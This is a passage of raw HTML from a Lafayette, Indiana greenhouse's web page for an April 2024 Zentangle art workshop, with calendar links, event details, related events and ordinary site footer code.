					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240414T130000/20240414T150000&#038;text=Art%20Workshop%20at%20Bennett%E2%80%99s%3A%20Spring-tanlges%21&#038;details=Learn+the+art+of+Zentangle%3A+an+easy-to-learn%2C+relaxing%2C+and+fun+way+to+create+beautiful+pictures+by+drawing+structured+patterns.+Kathleen+Lee%2C+local+Lafayette+Artist%2C+will+help+you+create+your+masterpiece.+Included+in+the+ticket+price+are+light+refreshments%2C+your+own+fine+tip+pen%2C+5.5+x+8.5+sketchbook%2C+and+complete+mat+set.+You+will+also+get+an+annual+flowering+plant+included+with+the+workshop.+Come+out+and+enjoy+the+beginning+of+Spring+with+us+at+Bennett%E2%80%99s%21&#038;trp=false&#038;ctz=UTC-5&#038;sprop=website:https://bennettsgreenhouse.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-14T13%3A00%3A00-04%3A00&#038;enddt=2024-04-14T15%3A00%3A00-04%3A00&#038;location&#038;subject=Art%20Workshop%20at%20Bennett%E2%80%99s%3A%20Spring-tanlges%21&#038;body=Learn%20the%20art%20of%20Zentangle%3A%20an%20easy-to-learn%2C%20relaxing%2C%20and%20fun%20way%20to%20create%20beautiful%20pictures%20by%20drawing%20structured%20patterns.%20Kathleen%20Lee%2C%20local%20Lafayette%20Artist%2C%20will%20help%20you%20create%20your%20masterpiece.%20Included%20in%20the%20ticket%20price%20are%20light%20refreshments%2C%20your%20own%20fine%20tip%20pen%2C%205.5%20x%208.5%20sketchbook%2C%20and%20complete%20mat%20set.%20You%20will%20also%20get%20an%20annual%20flowering%20plant%20included%20with%20the%20workshop.%20Come%20out%20and%20enjoy%20the%20beginning%20of%20Spring%20with%20us%20at%20Bennett%E2%80%99s%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-14T13%3A00%3A00-04%3A00&#038;enddt=2024-04-14T15%3A00%3A00-04%3A00&#038;location&#038;subject=Art%20Workshop%20at%20Bennett%E2%80%99s%3A%20Spring-tanlges%21&#038;body=Learn%20the%20art%20of%20Zentangle%3A%20an%20easy-to-learn%2C%20relaxing%2C%20and%20fun%20way%20to%20create%20beautiful%20pictures%20by%20drawing%20structured%20patterns.%20Kathleen%20Lee%2C%20local%20Lafayette%20Artist%2C%20will%20help%20you%20create%20your%20masterpiece.%20Included%20in%20the%20ticket%20price%20are%20light%20refreshments%2C%20your%20own%20fine%20tip%20pen%2C%205.5%20x%208.5%20sketchbook%2C%20and%20complete%20mat%20set.%20You%20will%20also%20get%20an%20annual%20flowering%20plant%20included%20with%20the%20workshop.%20Come%20out%20and%20enjoy%20the%20beginning%20of%20Spring%20with%20us%20at%20Bennett%E2%80%99s%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-04-14"> April 14, 2024 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-04-14">
						1:00 pm - 3:00 pm											</div>
				</span>
			</li>

		
		
		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-event-cost-label tribe-events-meta-label">Cost:</span>
				<span class="tribe-events-event-cost tribe-events-meta-value"> &#036;40 </span>
			</li>
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://bennettsgreenhouse.com/events/category/event/" rel="tag">Event</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://bennettsgreenhouse.com/event/%f0%9f%8c%b1-seed-starting-101-workshop-%f0%9f%8c%b1/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="938" height="938" src="https://bennettsgreenhouse.com/wp-content/uploads/2026/01/Seed-Starting-101.jpg" class="attachment-large size-large wp-post-image no-lazyload" alt="Seed Starting 101 Workshop" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://bennettsgreenhouse.com/event/%f0%9f%8c%b1-seed-starting-101-workshop-%f0%9f%8c%b1/" class="tribe-event-url" rel="bookmark">🌱 Seed Starting 101 Workshop 🌱</a></h3>
			<span class="tribe-event-date-start">February 8 @ 1:00 pm</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://bennettsgreenhouse.com/event/%f0%9f%8c%b1-plant-bingo-brunch-%f0%9f%8c%b1/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="724" height="1024" src="https://bennettsgreenhouse.com/wp-content/uploads/2026/01/76c81076-965f-4694-8f54-e6f3e3bba102-724x1024.jpg" class="attachment-large size-large wp-post-image no-lazyload" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://bennettsgreenhouse.com/event/%f0%9f%8c%b1-plant-bingo-brunch-%f0%9f%8c%b1/" class="tribe-event-url" rel="bookmark">🌱 Plant Bingo Brunch 🌱</a></h3>
			<span class="tribe-event-date-start">March 21 @ 11:00 am</span> - <span class="tribe-event-time">1:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://bennettsgreenhouse.com/event/wedding-booked-5/"><span>&laquo;</span> Wedding Booked</a></li>
				<li class="tribe-events-nav-next"><a href="https://bennettsgreenhouse.com/event/testing/">Testing <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
	</div><!-- .fl-page-content -->
	<footer data-rocket-location-hash="5d30e564059e259e2e8261049e17b96b" class="fl-builder-content fl-builder-content-1588 fl-builder-global-templates-locked" data-post-id="1588" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-rocket-location-hash="6f21c285635fdff7b34149d2b243a876" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-umwoahvqdy6b fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="umwoahvqdy6b">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-k2b6tqozn9j8" data-node="k2b6tqozn9j8">
			<div class="fl-col fl-node-cwjmo4zqeftg fl-col-bg-color" data-node="cwjmo4zqeftg">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-25t9vmwd4jq8" data-node="25t9vmwd4jq8">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h3 class="heading-title">

			
			<span class="title-text pp-primary-title">Join Our Mailing List</span>

			
			
		</h3>

		
		<div class="pp-heading-separator line_only pp-center">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-mailchimp-subscribe-form fl-node-okdily062h4b" data-node="okdily062h4b">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-module-content uabb-subscribe-form uabb-subscribe-form-inline uabb-sf-style-style1 uabb-form fl-clearfix"
																							>

			<div class="uabb-head-wrap">
						</div>

			<div class="uabb-form-wrap fl-clearfix" data-nonce=b56a597f5d>

									<div class="uabb-form-field">
					<input type="text" name="uabb-subscribe-form-fname"  id="uabb-subscribe-form-fname" aria-label="fname" placeholder="Name*" />
										<div class="uabb-form-error-message">!</div>
				</div><!-- Inline Block Space Fix

				-->
				<!-- Inline Block Space Fix

				--><div class="uabb-form-field">
					<input type="email" name="uabb-subscribe-form-email" aria-label="email" placeholder="Email*" />
										<div class="uabb-form-error-message">!</div>
				</div><!-- Inline Block Space Fix
				--><!-- Inline Block Space Fix
				--><div class="uabb-form-button" data-wait-text="Please Wait...">
				
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-full uabb-creative-button-width-full uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
			<a href="#" title="Subscribe" target="_self"  class="uabb-button  uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button" aria-label="Subscribe">
							<span class="uabb-button-text uabb-creative-button-text">Subscribe</span>
							
						
		</a>
	</div>




				</div>

			</div>
										
						<div class="uabb-form-error-message">Something went wrong. Please check your entries and try again.</div>
		</div>
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="0413958f46ad20ff22f3c67ebc4e2bab" class="fl-row fl-row-full-width fl-row-bg-color fl-node-spl876hvxd0j fl-row-default-height fl-row-align-center footer-row" data-node="spl876hvxd0j">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-bx5sa3gpnkcv fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="bx5sa3gpnkcv">
			<div id="f-col1" class="fl-col fl-node-9v3lwcgkpj1x fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="9v3lwcgkpj1x">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-hmanj3z78cry" data-node="hmanj3z78cry">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://bennettsgreenhouse.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-2815 size-full lazyload" data-src="https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo.jpg" alt="Logo of bennett&#039;s featuring stylized green and blue text with a leaf motif on the letter &quot;b&quot; and the tagline &quot;everything from the ground up...&quot; below it." height="410" width="947" title="Logo of bennett&#039;s featuring stylized green and blue text with a leaf motif on the letter &quot;b&quot; and the tagline &quot;everything from the ground up...&quot; below it."  itemprop="image" data-srcset="https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo.jpg 947w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-600x260.jpg 600w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-64x28.jpg 64w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-300x130.jpg 300w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-768x333.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" src="[data-uri]" style="--smush-placeholder-width: 947px; --smush-placeholder-aspect-ratio: 947/410;" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-advanced-icon fl-node-7blje6qhay9c" data-node="7blje6qhay9c">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content adv-icon-wrap adv-icon-horizontal adv-icon-left">
<a class="adv-icon-link adv-icon-1" href="https://www.facebook.com/BennettsGreenhouse/" target="_blank" rel="noopener" aria-label="Go to https://www.facebook.com/BennettsGreenhouse/"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></a><a class="adv-icon-link adv-icon-2" href="https://www.instagram.com/bennettsgreenhouse/" target="_blank" rel="noopener" aria-label="Go to https://www.instagram.com/bennettsgreenhouse/"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fab fa-instagram" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></a><a class="adv-icon-link adv-icon-3" href="https://www.weddingwire.com/biz/bennetts-greenhouses-inc/5ae71aa4b82e87b2.html" target="_blank" rel="noopener" aria-label="Go to https://www.weddingwire.com/biz/bennetts-greenhouses-inc/5ae71aa4b82e87b2.html"><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-custom		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img decoding="async" width="100" height="100" class="uabb-photo-img wp-image-3091 size-full lazyload" data-src="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/wedding-wire.png" alt="Icon of a stylized plant with three circular blooms on thin stems, representing growth or nature in a minimalist style." title="Icon of a stylized plant with three circular blooms on thin stems, representing growth or nature in a minimalist style." itemprop="image" data-srcset="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/wedding-wire.png 100w, https://bennettsgreenhouse.com/wp-content/uploads/2023/11/wedding-wire-64x64.png 64w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" />
			</div>
		</div>

		</div></a><a class="adv-icon-link adv-icon-4" href="https://www.theknot.com/marketplace/bennetts-greenhouses-inc-lafayette-in-2076269" target="_blank" rel="noopener" aria-label="Go to https://www.theknot.com/marketplace/bennetts-greenhouses-inc-lafayette-in-2076269"><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-custom		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img decoding="async" width="100" height="100" class="uabb-photo-img wp-image-3090 size-full lazyload" data-src="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/knot.png" alt="A white dove in flight, its wings spread wide against a clear sky." title="A white dove in flight, its wings spread wide against a clear sky." itemprop="image" data-srcset="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/knot.png 100w, https://bennettsgreenhouse.com/wp-content/uploads/2023/11/knot-64x64.png 64w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" />
			</div>
		</div>

		</div></a></div>
	</div>
</div>
</div>
</div>
			<div id="f-col2" class="fl-col fl-node-ckei4p6xszrw fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width ftcol2" data-node="ckei4p6xszrw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-374zqud1xkws" data-node="374zqud1xkws">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Contact Information</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-ipyg20udvxwz footer-info4323" data-node="ipyg20udvxwz">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://maps.app.goo.gl/YB8Mfb1K2ZAMiE8s8" target="_blank" rel="noopener">3651 McCarty Ln.<br />Lafayette, Indiana 47905</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="tel:+17654477636">(765) 447-7636</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic2"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic2"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-envelope" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic2"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic2"><p><a href="mailto:csr@bennettsgreenhouse.com">csr@bennettsgreenhouse.com</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic3"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic3"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-clock" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic3"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic3"><p><strong>Mon - Sat:</strong> 9:00 AM - 6:00 PM<br /><strong>Sun:</strong> 12:00 PM - 5:00 PM</p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div id="f-col3" class="fl-col fl-node-y1f3j8wu7bxz fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width ftcol3" data-node="y1f3j8wu7bxz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ix9kzsqwrton" data-node="ix9kzsqwrton">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-uhxvlmkdogbs" data-node="uhxvlmkdogbs">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer-menu" class="menu uabb-creative-menu-vertical uabb-toggle-none"><li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/departments/"><span class="menu-item-text">Departments</span></a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/nursery/"><span class="menu-item-text">Nursery</span></a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/greenhouse/"><span class="menu-item-text">Greenhouse</span></a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/plant-pharmacy/"><span class="menu-item-text">Plant Pharmacy</span></a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/floral-gifts/"><span class="menu-item-text">Floral &amp; Gifts</span></a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/events-and-workshops/"><span class="menu-item-text">Bennett’s Events</span></a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/private-events/"><span class="menu-item-text">Private Events</span></a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/weddings-private-events/"><span class="menu-item-text">Weddings &#038; Venue</span></a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/gift-cards/"><span class="menu-item-text">Gift Cards</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div id="f-col4" class="fl-col fl-node-pcyq1lh2tgmi fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width ftcol4" data-node="pcyq1lh2tgmi">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-j79302pnwbix" data-node="j79302pnwbix">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-4w7prv5ctl36" data-node="4w7prv5ctl36">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-quick-links" class="menu uabb-creative-menu-vertical uabb-toggle-none"><li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/cart/"><span class="menu-item-text">Cart</span></a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/checkout/"><span class="menu-item-text">Checkout</span></a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/my-account/"><span class="menu-item-text">My Account</span></a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/terms-of-services/"><span class="menu-item-text">Terms of Services</span></a></li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="0094ff218f37c1ddff561b3d9caa9983" class="fl-row fl-row-full-width fl-row-bg-color fl-node-w4hq8ljpfneb fl-row-default-height fl-row-align-center footer-copyright" data-node="w4hq8ljpfneb">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-sijolkta15u6 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="sijolkta15u6">
			<div class="fl-col fl-node-x0ikbp6o1drq fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width copy1" data-node="x0ikbp6o1drq">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-10z4u3befnv7 copytext" data-node="10z4u3befnv7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="margin: 0px;">© 2026, Bennett&#039;s Greenhouse. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-7q1bedzunoh3 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width copy2" data-node="7q1bedzunoh3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vhglw5210sid copylogo" data-node="vhglw5210sid">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div><a href="https://www.godaddy.com/websites/web-design" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&amp;disposition=0&amp;alloworigin=1" alt="GoDaddy Web Design" /></a></div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div data-rocket-location-hash="05cda94cae5eea8e1ca41a1fb884521d" class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="rocketlazyloadscript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="rocketlazyloadscript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' media='all' />
